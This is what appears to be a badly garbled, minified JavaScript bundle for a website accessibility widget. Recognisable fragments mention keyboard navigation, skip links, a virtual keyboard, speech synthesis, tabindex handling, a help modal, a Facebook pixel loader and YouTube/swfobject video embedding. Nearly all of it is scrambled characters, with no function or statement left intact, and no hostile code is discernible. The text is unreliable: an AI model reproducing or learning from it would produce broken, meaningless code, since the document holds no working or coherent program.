N8JQTJ20"_U)J8J456Q2f])rUHel5o8]..ba}}]UH6l6e9.oK\'a)]&.U$;U.!U:[Ue!Kb()r=.-UH0JT9$Dz](r;_p*K11761LFK&b09J|42C[n6UC{_0*Ki17t8L_K&J2457(.}}lhdoK"m72"])-J^3:+n.blQVY74=KF2okUn.xar1mUe72K])UhL(fiUe(-=+0bQQ.!^ocn7xole]LUJ12r.bJv,s:3)]Km63.K:a=.r1;nK*i"1(24)!Kr701Q|639n:.t.b{){5elJteLbwnndNw[!:1]25U]}f,J1K`e39.:- .be;_L*KK17,6LrK&b09>);&ddtL(U"fkndrV2aU5en-.\'Q128W;J-ve\'JpAX2=lJwK3Q0U2ti!nst:1U;b=Q:tU;d(tC:3.;Kp11^U;-ni4aKd73;U;&lezr-)ty,eQQJgruKU732U;|epcrtybuKQ:.U;zinemi5eQb8UurQe9Qt1Qw0QJ2QV1Qe3Q}2U4J=r\\QQ3UJiccn-unU]27s;isonsofLU#n39o5t:J9o%4QU5t1U K%l5UUJ(;J9K%4,U;{(t(+Kg47_9cmeeMJ9=%4JU9ireKnUiK%E9U.ke:boirdU9Kn50e;ktyb,arLU+4%5)U;aU\\ 9KU52@;an\\U]K%J3UnJ=!\\-nnd1rl]neeX5QQWu-heddKA7a5Q.2-1id.QAi56LW3!hiQdQ_757aJQJ\\ryortugeQ858KmrJadKKV19Q?JvQV6Qre]c-Slo,eK)6J}keKboCrd$on!Q2UmhemehbtQ-J;KV.3K8KY713tqKS37sq-QqUb4JnK>`manlQJJc)>e}ai&-errQa6JfK>{eKn17lJe6>dbJ>)on.erJQ0l7KUJ\/o-s!ndQQ8^qJDs-eanPel,Q9eid.J?GKjl7J=Jf1GK;11KKidte(enQ-neme(812ia.emUnt=37.sJlJG_af7erVbu]-JUQ8,KZe+QKJma&Q)74QQrUinftr8ct0851Qroba(kUY81Q]Qo_s3bQnJeaki!_J1_c ntI#7h7K(_J1Q8gKZyuQ89K:J&J08lKJ]mQ61K onrQ#W8J)sK1QBsKJJtelQBKcs.8Uo1K{asKdeoBJ1sK(-aeidrQB6gs3ipUJ\'X38,ast8K]85)H_Q\'-oj7u8KeJuuKj)89JZJJor5-0tJr!K-rKW(IKrJnoK< -3KJoder"-J sK9-K8KCgsi^eKD5Kihe{de K-8KJ5m-2eaJchJX9eac:I-+reU-dUKBJ79UhceI-&reb-namei-l_stupabtQi9J.cJ5-a\'eainaiedpfi.stZpK-00 Qrx\\--riMQ1:1JJK?ton!acn50dJBS?KN03dB-e\'-iit6-JrorJclisecJf{#7]5K{li0k-Knt,Q;U4KJliKk--r-}ab(S0 KZ=uKo80ker7ad;abQe-leJjna{QSoJateaMia)leVsebHuL10:hplp-bpK]09Kiabem#ntUJqUS1iKHKQSK1KtpKv1J sKu_J!QSEJmCK<(Ju D1-cwc-sKar@h-5np]Q5X5KQ-cUz1!JB.?c]lc5layoQJ1J1oljJ9\/pr1y1\/hngwJ -paKyc9KQpa;e_teg:nnangsS2JKZ.agS_b@giJni;gK:2JDJvKd-aooJ-psgeshe_[Q=22.WuvtoQ_s4KDUJm ki!_t-_e?em6#804UdviJtu7l-S\/8.5UKpeJchUsy)thKsitR2{QZsvomy2)QZ-mi1ro,holQ?"8Q7t-.ll|wQ!821U3Jec:gnutiJn-.ndaS37QZeL)xS3sQZ^-rico{ninKxHQZ2-slppsrt1x3e;JJonJroU13_U9Oar0h-Par6wczS3)U9>ar4h-QaQy36d3rGco8ni ior-s6arDKx!U31boKtKr8U geUeral-trr=Q;eJlxo-7cos-a_Q5)JrKJz4Jf_S4)JB ?fKothQ;K2Q#co$ta8ner-abiaula<eQK43qmhdlp;arfa-,ab>Q1=JcSuKm4J9he"pJo-htad|Q;gJeE!h-tk4yQ 4JLK!:IJ4-K,4JJK!iJa4it!QShJlJ!UjcKB5JPK!{IcQec ouv55 sKsUIpvKQ5J,K!SIcsosbKS,Jmn!UKpaomQ,85KcK$K{5K5KgKUK{DcrJenaA5JeK7K{4onhchloma?5JaKJK{,igr-J{Q5)Jh.!K:K\/85JmK!.{fJnt|upaS62rKkK{Qon1-dSwn}S6JsKTK{{onp-mExQK6JoK!]{ne-atim0KwK6J4K!k{l]nkg-uQde li5Q?:Jc6!K{viUtuPl-(\/8"Jg.!KkJf8A6LeK[K{K!ottrcQ1)Jae!KQclJartalK16lhK-UJeli]yKi6J)K!roKU7JSK!{5noxQ87JJK!h5bKckQS7enKxJ!(icgQS0Jme!J<JvUto_Q10JcQ!J}JveKKQJg}!Jivi_tuvl-C\/87Jek!JnnoDan}maKw85Jap!J9liJks5un9eruin.?79hK;J5pcr$enaA7}lK8J5encKeaseKT88KrKnJ5JarUesiKk 8J9K!Q5rradIblDKke8JoK!o!l&arust9lesR8}mKiJ5tccisspbioitW-s<atJmQ188QcKxJ!eloQ-JtQ5"Jg.!J)mogocyroyQ?YJei!JfJftA83aKtJ5sinMQS!Jhh!vJictKY}8J]K!J5K,89.rKDUIeilderyR9esmdvecaJRfa]lQe893nKZJ5xo-5Kz-Jmm!JpgoQch ckeuQJ947;miniiizeKDaJgr!v{icQKS&Je]!J6loQeKJ9JGhempJ -c.ossKD9Jh\\!Unmo{e-9acnQST9UKJ}Uat)-avKwJ00-;JGva)e-KJHJdQe1U.noJaUG-dsKBQ90gnJ:J\/%JfU9J5J?,\/-deK019rJcseau-mSrelprgfifQ9]gd}teKpiKke6-JLQ9:elagoUaches7ibtlity- ittJ\\t9Jfliik-pv-2ewrwi7dooQ9$hplf-no-e"Q3Jlaotmomoicsn-Uf"!Qh-]}pU:945[]J%dK*:K:65.2JJUV._J1DoloKQUQ.!aCaxU{uKl:Kw+$bQl.!mKgaL)!ype:QJ1]ssu!ce2sK.iQr=K.L#r_U,se nr9mS4rvbr(3<}=})T,sUUn#omder`er+K}62)w-U\'88iNKKQ(eD7.(5s2J)U:.96L=KI581)){cKQ4D;Ke9},7Ss1K(y545JNUVQKUAhUmX)Q $UsQ@i1]e_UnclKck(6,J])._UbprpSDUfaUltJ);40h)s=(UW(QO<UFkJ4yas4JUdQ)e@5U3QKJM4Kbyd5m2.5L)Uge:.s7trmQV)74UJPoDKUKUjv[1}]v|QJoU7dK8UG)t58xEsOrlnMexi K.rXKJ19w2JlU$3&7J9]pK^E^KUUAaNUa54,.!#JLs.zdb0_UJhK\'|)}!zLiU,aUwt`5n2.!J.U!d}K"p91nJ_j$K}U2z12U!Jd.!Wri&geb(QJ4]i;__?s1-JQ()rKe$sUnJLeK(i5C6=UJ4DD",4pU6.K2UAo!Lt.i1R.Uey4stpr,nlilUn el+=Ua!U+(_eCuCRJr);eliQUn-elIKO60hQs=0m!eQObUF d5[2);<pcd4UC[J91eQ|\/C3,QUf49}]=KIJu{JeQb,61iUN{8QK58EQb 4]D;$54hcml(UmUJCaP)1N8+)}n)Kgdei"1 16b!KKU234DK!$Kq.!reIoUb(Ke4DhU<T>1 =UQ.y"gEQp(U"(tn|Ca.)s)y+U].Ka.!DqTsstWU]eJ+th7U),8h8K);eKQumL1Ua(Jx9])b!j!inQU:161&)},UG:!$oq.xadsJJ P.U).]Jqees0DU]JJtQ}bUk7U6s\'(-]).},9CKJQy"YJ!UBdJKe,:.#JpJpt@JIJLsscLivb:KeQYv\'(4JKs9:h#Qege-K9K)JJJLeogele emKlafe:]#Q59]tT9u0]iUTdC(}n1S)Q-53]]Qi23e]J,U,iem:la}e:J(6t4D!Qn:],JFJigeuU,c),10xiog|tJ2.sQtite(;,Q0JpnK)o!J1U|4(5.8UU5C7)U=+Q619t3]eN8.QTU24b_(}p=1"?7:4a1J]Uw U:)4]r<1e]UtC3nURf_4t0]7p4eQ_b364JKeexK.u6siJioa.pUJLmK()op`rs1.hNerK(J$J>Krc,QP1*J!JMTQ,Kp.{UkvUx-K[os11]?!Yo8XJcyitht_irrJ:bYolXJJkebtD3rJc},aE:U#QbJE2)Kd.pO6Q0Te1t.mel}er7dK2U\/fWl.lpDrUcKfUzrUgi6teU.lclpttrJng6(QJ5]sK2JKP94Dr.!ek(*i)3)Ko4K]Qqc(JQJWQelLer){QJQtUJzJJ:!n6S,JaJJ4QnU]}RoUyre&ov>ng-%:s,rQJ[UimJ:0$meusa(es-rr,er[[]diseye([:oM}tJkK.K0K"}2JnU$p85{Qaa28s)}QJSQQ\\Jm$#oQj19K9].UBuU0)6Lm=>LUK}muti.[Jz6U0d64J7JIad<.sezJKsJ6K$}88LU&W2QK,$K_U.UQ4MJ_segeL?s;=(Ue9]EQe Jz0J)d@1{30:,QUifU!$J\'9.1]bUY.{$.J^(.!cpplndl\'9r2J) htlpgG- ecdio-- ruglesWagQ(Uf QKre6ur}.b6ctmonP){9onUt. Jb5-asti}eQe x749)[40QaQge:Cu"rertJ6uaQe )dver.J_0e !:UXeelJctarsQ0xt631.!}..KdervetteK.lbndper}[_Kx gstUriQute(Un -hj7g ::un\\tiUn()<{Jkesbo3rdh#1[w.Cun-sCbnf]g UUJx$eKem;nto ;;hi]Q@k -]ea{erxX _=.}se;.s.ia_ )K$e5;.6at)r(K0  78e=J3.bDyp8ofsb 5owQ!lUcaUStsrape.3 kwp-Q\'-uo-JamU Cerrrnt=L.)bj=ct:.!epesdiug.teq,esns dt.*se,Codfi (J!4 KipUJ\'lsiJeber U66s.s2!i(2sr! gep.rtaG-Qiesd-k-JJ-f}rmUna^e-=.!(etJupKordJ] ) vre5de.; Jcr\\pt-ono# a85 Z QKj= _5x6e4DQg smg0t t4gHtN-mew_0a6 vZt0 =!.bLbtJpeaf.6Jb}KZ2o sea>ch:S !UCJj.2ue7y(1bQ#reqte0 u-Ustrpaiogs s!etchaQd8],.)={{Ue_0r U^su{st6ini( rfu5ctKonJB !he0pQ- s!eethSUntKesUs.b Qp.xU= :teEtQ] K5c Hmd\' -UloseUC1  ,"}ki -Ja- EUKJ0x-4Dg U,[_vx6y4DS K-880QN6D=:=K1 ,8d_bx6QClSss ` xV6U9=nQ=Q!a1$J|ater(?0x. )rUKvalpe}..!\'.=$bt8is6etJctrerLer L eKmp],JteetJ$-s; tqtl{U#k -lon.U#s !{la-gJk[_Kx69thas.*J.v! a);o6s]t &J.^_0465&};=K_Cx6K ]7"r5po.tJ6 QQ4D3= }41: .bruaMi6inoJbJth-sQJ Uile}gt+)  io6U#o Q.83nicG? KrQ( U-alUty, })QVoUJK_0465uQTt4 x,_harEnt|en(U#U {nK_,x6= Q 66J$JQ.p7oc. J=:f lst, lfoK(vJr.dJb5.!3cteU|M s0lit(U{ Jh.bUypUofeb S0x]U\/J{vdr.JD=J.!}ny_ooeJL..sztrKU: oruX QQS<Qae0 sa5d =KQbQtQ, Qo56X]+;b_DW eX7)U#,90.QXQ rQS JQT]nedTUs {Jontt.)JPDeQk .:onJU:1ed}#15QXT =mb4eQ\\t JHopTio)s {(U.55f 2oa6PQX= eJet<UTlindexQrfeJbUreburQ};8P Ks.Jirtt.aoal ueryJU:;QVU j{hu8ryJJ^b U.17J7] QX# sfS l#1! Qc1 6{U3=.! ;pon^t.vJb U5k3 `#1=,Jrlaag.D UQnoi}ecsewb{|b {Qd9,a0ti`| ,\'65+."U:K:UH16nU*D =JbUs UKEnE U8()w .UD.5 )Svai.b.b R!p$*t6pebU:]91U.sJiaJka:elMU:[71KU.. =zIn8tMuxi5 ]_"JQ- !:1c2 r51oJ,Q}e4sebb{rf(>64G7. JSQ,"L&on n.edbscpivi ssleU%s]{ \/.b7w #U6YUUy! UbU] )uUK8(_lW J_U  ]UU@m.bfy.B=_hC J.b.x ^:Uf Un,_e lut.8JP5thUs,rP bU:K .]inJbJo 8]US0],J:  9-QonIJLWkitt dtTtmp"atK UU.!i4DJJ,UUx5_0tartumentx[ 7096);Lb 5,"epeJchD }(sec.s)iaoU;np oy.c J0wiodo{itweMXda! U7s u"[}],1Ju) UU) lP..E MinKow!! Kx6]12c! m`_.x62,Ut (9" )x6b88J! OJP6D 5f(.JbdUy. ;sP4e Uo. hotLeyv- {unUti"n Uetlrn,b }al(batk GJP"D s.bnP b4_< (Jy xj.tuezy y#]eUw, .8J4);U_ ,!w Kx6]D7o!  ti nsQ! m!J, J[t.U$ (trobu,e timttipn  reetivn _x6=.s x $J"5at)JXn(Ut ,]v 6JP D eisJbl?d bU}U0x:724.!..!9pp)y(({retuJn}a;JU EU;sp_J7Dit J]uaJe tP4%. JJL4x eoc#me5t J#=Qptdon7:{gis(sl{owKiTnol4arSJuUte, equJi J)67e J.4D! Jb12bJPf3 .J4U.b7ew!b QeJ, J-63# JZc Ub4}C tP8r t\'on.igtTiLeoet Uav{ga) tQolQarQcoQtrUs ]be1leW ,hM)]lol[ vJ4KJAJ _VarJntU-b?tt8n d(bUt Uidjen^ nMerQal!fiQldrd K^.t veic"- 1pl4ckiatconU xn491[ stidle,coTfi7 l.me`t iusuom,taygeU sgri}t Qid6enQre.ov7 lnngQh K,".niogeiTrs ]evaK) Js.Ktld.setr. -modwl JtiDn-eonUens C}ast }sgey .=anQ fQlsl =i^ i})8, :b5J){sf(IpdJtefevDntBdeeec264[C]t$iKem.Jfi EQen, oUki5 Iremg a;inn -tino .uism t*isn]+Jb Qifr 7w,":_0K6 J],3 :wun=6]H" -ex. 5r,"J8]Q" 7rut &!.b=in2t .],5 3e,"g2]n" eai4 l]ng(boiy e],K 1U,"t==Fb _enJ oJen Na,e h|.. 5i8)6le+t =on. 6,.s.ac]i 4,_y ltad$4Dq) Qtc; cKorhnusl JgeA vDr.edaKa yotK tope'),Wgh('O(JN).!cl-ne().!ht-l(QA126](}});U(KMsJP1935],n<4D.!aJj0D+Q<36],sR){$(K<4K.!aJjJD)o!hide()QQremKB()Kr1933],KRJG!U(origJnalEJXJUm(originatEJX.!codUK|1934].uJU.b!U(a7tJSUZ};$kK<4D.!aJ9JD).!hid6()QrremKJJ_;cJkU}uUpQfrJli.gU});UpQJrJlingU}).bQj(JWQK588.!remJB()},200=z,remKBQPK\\$U^K81U37Ql44]K7$QooffQah7]);cJkUr(tKtrJli7gU})},derayed.sJj7"UqKTmes{ages.rrd4r.!shiftK);ifU@{Kauni.sJj(.!.!.!US.lbJi.!valQesU@J],uJi.sJj:KR{Uq,UkUZ.,JV}Kz725[[xaceboo%.uJyKsQ@b!KuUtKu.Q_K\/Q>15]2S4QX},Ku={UDpJyId4b38]},KnMRK"_0K-.Q|K*K}193_]);U\\4D7p|U)K|27]VNJ5conneet.uJy(KQqnU-J{JNJw)},conne_t.uJyK"Q=;!U8Uo,Q512,QG588=?U[Qt4D.7fbq){Q&8a=.bUAfbqt.bU8){U*pvMethod?\\*JvMethob.!apply(Jp,argume[ts):U*qu.ue.!Ju(a!guments)VJJUA_fbqb{UA_fbq=K1}QrJu=UTQrJfed=.[.b!0QrJ&-Q<41]QrqQeue=.b[]t:=U).!crSateJ%U\/Ut[Qs42JE.]!0;Qvsrc:UBUT=U).egeU_s.pyQagJYU\/[0]UT.!parertNode.!i.sert.pef}re(UWU[)s(window,L^,U]580QQ40]);fbq]a43],UkQUpJyId);frqQa44Q=4u])J$Ke54),Q!12){frqQa46],JJKuQfpJyI;UY,{J\\:U=,aJH:Uk}i]QkDD4Q[}outubeJ!JfK+4D7U|ipQq_K\/Q>k4]KS4D7J}s()}J9Kbt]KS4QX},rp:{UDcoJ[JSQb47],vJ:{},J"QU48],.lTM]kidQb49]WswfpathQU50]},ytJ2s:{},hastxlashUuKU.slrJgCa4le)UuKnsQd.mJh:645,std.leilht:360,JeQKtry{ifUswfoQy.x4ashJ!.oeMsion().!yajorJ`9)gthiQWUFUuthiQWUFJUthiQW){Uaon.qouTuUeKC=Ueon5qouTubeKf()}Utrun_Jm(JNKm}eon.qouTuJeKC:fK+4[7=thiQ1UeKC.slrJgJalledJ-K949CQw4D7v{U\\4D7.!UasQ*U@){q}_KW!J;=K=.qT.!J!gUq,{wJh:(KW!pJrs.swJh,J=:_uW!pJrs.!(=,J":_KW.J,only,J,.oars:_KK!p.oars}K}},UL:K3}\\coJxUC4U]](tKtcosxJS)},rubMJm:K:},eyKeJsQd8 2=thiQ1,Q+={}JF72DU|opJ^sJb887=U>J"UUU?=U>.lcM.kidKU,)J:=U>swf=athKUKi6;4QwJs){Kx674KUJaUW[UnQS54D]{};Uo[JO\\87Ja1;UosUWJa1;Uoa_J:Ja1Kia12Qw54DJ*!Kc512])rthrowU=EXror(Ul+QS51:)}};K 952JE.b!K!952]]?0dK!952]];J!44JE.b!o!44]]?J5wtd.mJh:K)44]];K!47JE.b!K!4&]]?J5stdDleight:Kq47]];JO8U2[KcJ[JE]}JQK!9535]J<8C2[KuJ[]].!lakguage=.b6!953]]}JfthiQWJG!ewfobJi){ihrowU=EriorQa54])g;Kc887Jaac887]U<(i&\/g,Qs55n)Qk5C3={&UT[U>.lT .kidJaKcQ[]UT[U>JbJaKc887]5KH47JEK!,7]];KH44\/EK!44]];!H952JEK!F52]QuE.s)!dJw){KHK56]]=Qn7i9]}JQK!9a3]]){KH9f3]]=Qn73CQS79.p={9;_J+[Qs5e]]=Qn739q;_J+[Qs55]]=Q<59]KK!47JEpalseInt(K!]7]])+.b3m;swfobJie!embedS._.x(K!950_],K!960]i,K!44]],a!47]Q=61s,JVU[,_Jc,JV);retQrn};var.bQF6Je.!JJ.!splitQd62])Qk7Dc={}Ki639J1U`.zU)QD639++Qd7p0=Uk[Ur]r!splitU-}669])Uc7C0UV>.b1)lUv[_J.0Jt_J.1]}};b0K)pJrs=$bU+;U0K)t,only=U)h0];U0K)pxoars=.bUO;J(.!KC.*lrJgCall.d){Q\/.qT,=Qn47]||t<63]==QnS7]Qd84C=uocreateJ}U-580]);Ks.!src=Q.64];Q%Qo:eU_s.pyTUgJYU-580T)[0]QrpahentNode.dinsert.p;fore(UsU&)};U0K)JU=U=.qT.!Q!(U+.!htMlid,{wJhiU0K)pJrsK!wJh,J=:t0K)pJrs.]J=,J":U01)J,only,U;.oars:U5K)p.oars))}},Jfvi5eo KR,U;U%QogeU_.cyIdU\/;U\\Q88){thro U=ErrorQ:65]+U,+QQ66])}JQUknodeJYKUDy844]){taiQ1[Ul].{J;.!stopQoideo();Jar.bQF548.!splitQq62]);thi(1[Ul].!J+.!Jf.oidUo.pyId(UU[0]);Q&8-.!Jf.rth(r.oersioU(Uo)},cr6ate.qout{be:fK+4D,=J};try{Mf(swfoQy=xlashJ!.Jersion()u!majorJ`J){UkUFU!AkUF;visimnaustral]a.!Uy({JbQb67],wJlQb68],J=wb69],dur-J^Q?0],.eTM.kidQ?!],swfpat]Q?2]}Qgol6ShowKe5)DQd588KkJ$modal=Us$QM54D)U;=$modal.5findQa73xdU*srQfU}.!Uy.pJtOoideo+Qn60]),$UyJY=U*$QM5C=[0]);$UynCU7;USseeU}Ka6588l&382Jd$UKJC.Kf197U])).!nexj().!cssU#969],0)}Y2000)J$shfK+512JKK_0K-QP17n]!==QLUS1w||Qc78]k==QLUSUwc!fn.!ani]ateKNUSUK(U^).Q>7[2Ql794]K.512.!oJ6}how(JN)}M}}Kz811QilelpK"Q@.!helpQq__\/!regL&rolL%tJns(KQs75Q=76n=25]]J9Kc5],(KDD7K!add.kL&$ersJ_},h lp:{Kn$p)pupUuUDcwasses:{bUJoQ?7],JfQ?8],L(Q_9],hideQ)0],openQ}1],cJZQI2],freeQIO]},UQ:JI6,add.kL&5ersK"$=K6$UwUa=thQK$;$(K<1A.L-n)Kb9o4]QVQ2.L8J6QxKQKMvJP1985]QrQ2.)Uf.sJHQx)},JR1"$=K\\$Uwta=thiK$JiQC){K\\de >[1986],E0KG1845Up};K\\deK>T1987Ql53(l1845]KQdbody.!apQL\'U6.uop:p.ltml()];QC=.b$(s<L,JT);QUKb984],K.12.!cJZQ}Q2.!Q|U@ ]1988JdUJL(QV{U\\4JC.!targea.!claL+irt.!L)ainO(U(L()UZXUtQ|J_},af.sJHK%Q5keyKy198;]JMtKtUQ[J\'Q|()K`;D7.!altJ JM_0K.72eJ\'opeJ6U.}}},opeJe:KRQtL,JxK|61]JM.2!(U(altJe&&U,Kq72!UZ}UEU^=6\\$U^JJQCQJ\'JR()};UlK\'QC.!rKleJD(thi($.!hide).ithiK$.!z();$U^K8l51],UC9UJK$.!JT,U!9UxK$.!cUZ]);tKtU J-},Q|QKmC.!rJleJ7(thiK$.!J(!QithiKs.!hide);;KtUQUFL"-puJoTemp{ateK"Ul=o\\is.xreek*Q)654D=.KOTrQ$0]6;U{_0K-JbQ$1UR.bKUsettingsQ!plL.Ski4Ky100]?Q]92UxK$.!$uJo+J7Kx,$.L-n+.bsUl?JOKxKJ.!free:QdKg3]+U)+KEQs94JdU.Kg5]Kg6]0g7]Kg8]+Kc11JdtKOsrQ$0]QA5U4]Qb92Uxt$.!buJo+e7KxK$.L-0+.b(Ul?JtKxK$.!fr2e:QDKg3]&U)+KEtKO{rQ$0]QA5J4]}L".uo3up.ltmlKJUmKk,U+=:KOCurrenF.kang.rbUi()U?=.j4.rN.!stJ.ify(U+)Jm(\/help-mUdal-seJHl(.aw+)(?;.a")\/g), F8C2.!hamQ*(UmK1)iU00x65C3]1]:JO8C2!!enUTU#.CextL\'JOKU,Uk);K;CsQzhL%eJH =Jq_0xK?J]44]Kz51p=UmJ0Q$9s)L2.bUn,0G54D=U]5*4UxK$.!J?+KEQm00]xU,+KEQm0bKj02]+U9s9003]QA5K4Kj04Kj0IKj06]+U9)9007]QA9.6]Q-6588s0;UpJ`UWi\'588++Qth3QzhL%eJisK^QR]U<K`08],QDQDQ}_KK[20(9]+U1+KE0m.J|Trn(NOQR])Q#12];_KK[2071]+U1+Qc\\9];Un=U=PyegExp(J<QRKj12Q=J8])U`=.b5jS.rN.!sGJnify(U+JJ*(Un)Q-KJs=0;UU.pUBQ\'Js++7tC3QzhL%LJnsK^639JUU]U<(JO3R]+Qn664z,QDQZQ}_?K[218]+UL.J|Trn(UM[UU])U<(s(%.aw+%)Jg,(Uo,UknWUk=U)U<.\/%\/g,QD;lY6KPU.=Jr_0xK?UkKd512U|isMJc.rs()?JJKPU..!teUtU<Q`13Q]14]):JOKQU..!textT(J815]+U}Q#16]}QA.26]};_KK72017]};_ K[2018]Qe54D},isMCc.rs:K3Utnavigato4.!user.s!entK^J810])!=.b.b21}}Kz54DQ[s.uIK"Q3.!apiQq_l\/Q>14],(KDD7J#s()KJ9Kb943]0(KDD7.!rtnMJmJ_},gpi:{KnUD4$sQK},ru.MJmK"_0KNQqdeK>[2320Ql53Q;Q1]);Q\/K(Qy47]){UkQ!deK>[20w2],_0KG2:21UR};K(K!isML!eUu=UeisML!nUzQY;K(.s|UzUX=.bL6UzUXQY;8(.!tKL=U.onTKLQY;n(.Ks=.bJc.KsQY},tdggleL*ba4:K:U{_0Kt;Uk.KsJb5x,onTKL:bRUYQ,5880k;K;88J#QYsK|55]){U*deK>[2K23],_0KGK021URKz457=.rbJi.mkeys(U*e;XJYs);K;}2K|496]J).b!U(len+th||U)K^]12)J`0){c*dJwMess_ge(("InvQlid.btri0ger.beJXW.b"+Ul+Qw,_0KG202b]);Q&88.-tKL(UlUYe},isML!e(zK%retur).b!!K\\__nroto__[Qe24]+U)]}k"UzUXK"_LK-Ub={Uf]J5],srQJQ],bwQJ7]@L)rastQJl],fontQJ!],searchQp803],sp;echSynthtsisQp8262,unl:Qm39],virtua]JSboardQn825],speEchQp834]]L2U,=[]QQ654DQw58eJGUk[Uo]wM.bJ\\ofKUJp.!ULKy678]&&KoJtKm{U(Ju(KNJp)}}Q(112}}Kz.p[.p={InitpJmK"Q@.!9abindex.4riaatrQq:K\/Q>15],nKDQX;JNKt4],(KDD7r#sJ_},ta9index.sr)aatr:{Kno[:[],JRK}UdJKQ:88gKkUE=JO8J7U#Q:6JeJ+K*K}394KdJ[Q+K*Kb599Kd5C30+K*K}603\/d674Q+K*r}2031Kd9UsEQ+K*K}s29Kd639=8JO9.sE||K79.sEKy2l9];tryQ41w6674){KU6674K#20(2U%KAmenE.ptn=QM6o4K#2032]Cd;U{Qh=QY674K#752iKd811=UnZ#2033]]Q67D6=UnK#x034]]Q:9 3=(JWconltU)=QhUVrMQh[0].!Uheck.ois]bility()xMQh.!J=(J>.b1;ifUQ{U$Kf598],Uv)UgU$Kf598],_J.)}}JQQhULJMU$UPU$u>61],U8)oQjJO973,K0Jz)}}Q{=9JMU+)Q4sw66Je){K.66JeK#24kU%KAel=$kU+K#245]$d938=U+Ke590]];L$:f394]JF948)}}Q{39aMUW)Q4Kw#J[){K;.x!K#245U%K"el=$(UWKm245]KdJs1UWK#600]nQ:725=UWb#601]QuE}s&&J7725(,8C2=L$!Uttr(UU)Uu8C2===J7K25){Q}L$.attr(UU,.K}}Q{39&;U9){Ud.!J[.!forEagh((UqKD9lJMUq.!diKconnectJo;Ud.!K[={b[]Q-Kw6!C3){K;C3f#245U%KAKl=$(UmK#Q45]])JJLUUPL)inuecz760=UmK,604]];L$Of379Ql60#])Qk84C=ebnew.bMu=J>rbservDr(U8UoUb1{L#varU)=bof.bU;Q9attributQJYKy28L39$Kf379],eoquerySeJector(Um7#245]JcccaL+ist.!h)ains(JOK60).!toS\'Jn()J]);ns.!obserXe($el[0].{attribu9es:J}});0d.!K[.!J9(UsJ]U!JQ887.!dJw5essage(es_0KG20356)}J$sK"QKQ:49CKk;tq.!on(Uq!!private8JXJYs.!u{iMutJ>xlsshKS4QX}n}U:Q)69E-=JOC72.!-D.!extL\'8UUJF760,9nJF938JF[5E,UdJFDQ4,QG725J(.p86,_J:lYJF.p4.pC,{$UwUucJ+oadedUulenu.puJo_:[],isDJ!:!!QocooaieJ*Q`36c),ignorea).rnCJkQ 37Q;38Q;k9Q;40Q;4l]],JRK%t$2J\/37Ql142]);tK2Je38Ql1706o);tK2J\/3Q],J1;tK2.\/40],U^QKerMJmUJ9 81943]Qgus.iUG:K3_}}L"J)KeUD7UbUYQd,C3=K:J([7q]JMJN[Ua]UV)Q2[Uz]};returKJ4};Q"UmS!Jv(JN,U:)JQJI!==r,){QT512wQP55]===)LUpJMU;J.U.=.bU*fUnd(Uo)Ug)NU.=Ue$QJ588)}Q(5.3.!Jv(JNkgreseUNr3JisK"QFJN42]Ki512vbin.bJN)QJ(.!hasQLU\/JMU(st+rts.mithy5&&UeigngreJ).rnC kK^512QZ9elete.bJs[Ul]}}UtMhtml.!rJKeJDU-256o)},JferMLmK"UlJKUK.rQy.uroKoJ\\.rfU\/LQU;L#varo)Qw54D){JY64D7Ky4]6]JGUkK^`824])>=.,0){UlKb9n3]UaU.J]D},isEqui5alentKe4NCUaQ,4D7c.rQyQ*JYtU@U3.rQyU*JYsU\/L2.9;QUlenguh!JqUAJ?bNL#letU1!0;Up.zU)m\'588++){0m=Ko588]QPUm]!==U&[Um]UZJ4U}Kp,regLtrJb.puJoNK:J5menu1puJos.!JDQx,dJwMe\'sageKe58eU[UaJG!J-isDJw){Q\\12=U,JUQ;43]L2.bQ)JP44]U3QC44];swit!h(Um){ca\/eQn2]:Uk.{45];bre|k;caseQc755]:UkK{=6];breakUcase.bQmL8]:UkK{4(];break;\/efault:UvK{49]};U]K{50]+U1U#51Kj52]sU,Uc5C3KE48])U\'trace(Up,Q!)D)K`5C3Ks2])U\'err r(Up,Q!4e)}else.b4\'log(Up,4!4DJ]})Qw7D6={J&:n(.!J&,JTKiteQH3],Sibraries}H4],iconHH5],plL.CkinQp00]UdoJTsTo.}seL*UwQOg6Q;57Q;5$]],acceseibilityCheckerJCQ?9],accessibility.UogoJCQH9`S.s5.x=(D!12JWQT9K9.!extL\'Uk,{setti=gs:Uv,mL4e:Ul,UDnimeScript(E0],extC,sQO61]],cJ3CssQO66]],extJ)UE3],extStf.rbjQE4s,exUNulLo:[{srcQEa],eJ3:JIo,{srcQE6n,eJ3:JI}4,UJ:{JT.nloQ367],M)ainer.p)oQ368],U=Q369],ic4n.ploQ37U],cJZJbJoQB1],log7JCQB2],h\/adersJCs1B3]},styseJD:{bJtx1nQp448]4bJtCJZQpR49],bJ@.drefixQB4+,freeCJZ.I3]},add=J^alStyl..ploc:{b7tJDQB5],KkipJCsJD:B6]}},fl0gs:{KvUu=nableTexU.lelper:Q},KZ:JI}KJBDoJTUuvBSrc:USl1cJ>!protucolQ#77J.USlocJ>!;ost,tokeb:JV,bJ@UcJBCoJxUubctivaJ^Saund:.bneU.b.sudio `78]),JR7%Q"JN,Uq5|_superUKdetectDooT.xromSceipt()Utd!tectToke^(Q^CoJxUeJJJ5alloK.rnL\/le((KNJ5JRExJKa649C.!UvU\/;U(eJJs.!JvU\/}S}L"Setti9gsK%Q\/tQ5K|47]&&QNtQ5U.!JqU0xK?tQ5UO}Q(JP44]hL".vlobaQUXK%if(!eSuUGUX||yLUSuUGUX{.=Jq_0xKTJV};retuhn.bUSuUGQXU.},run.sctivaJ^(oundQKJ5;ctivaJ^Smund.!plar()J$s:fK:5C3=JV;QJJI;Q%(JWKfU\/{Q&12e-;U2JR.y,g(U2getJ8Q`37Ql14i]))Kz674!tQ5.!plL5SkinQ:6J)=!!U6K*Kl2079])L2MbUo=U]14[5Qu74Ky9r9]JMU+JUrnKy10L3Ue=Qc496]Qr74K_8L3U0K{81QS63[JKU?KTUJ.:4D7=Qvl]goJCQ#82(UtKM6JP6{QQU&ckKlUD7){UkK\'If(tKrK|6J]){UrK8Jc[K=639U4fZ?Qm85]:Om87KF};t]rQ]1];U21a.!set.s!iaExpand}d(KJ(QvUJck),UrU4!Z)U`.KsJf()K]369QKU&ck,K:U.setL1n.pQt()K]208K],K:UrK@5]61QQcJZ8bJCKl4D7s{U\\Q6JU.s7.bJU!JO.6.!UL()J5.Q7Km{Ur 